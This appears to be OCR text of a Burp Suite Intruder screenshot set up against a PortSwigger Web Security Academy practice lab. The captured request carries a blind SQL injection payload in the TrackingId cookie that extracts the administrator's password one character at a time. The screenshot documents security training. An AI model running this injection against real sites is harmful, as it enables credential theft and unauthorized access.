 1 2 3 4 2 EN 13:41
Burp Suite Community Edition v2024.5.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Positions Payloads Resource pool Settings
Choose an attack type
Start attack
Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Add §
Target: https://0aed008c04feeef9d56a705a00ac0087.web-security-academy.net Update Host header to match target
Clear §
Auto §
Refresh
1 GET / HTTP/2
2 Host: 0aed008c04feeef9d56a705a00ac0087.web-security-academy.net
3 Cookie: TrackingId=sAczjclxXVWCQEvt'' AND (SELECT SUBSTRING(password,1,1) FROM users WHERE username='administrator')='§a§; session=bBrEsR9Anh9ihrRrsy7WCkHclZS2FK0z
4 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: en-US
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate, br
16 Priority: u=0, i
17
18
Search 1 highlight Clear
1 payload position Length: 826
Event log All issues Memory: 141.3MB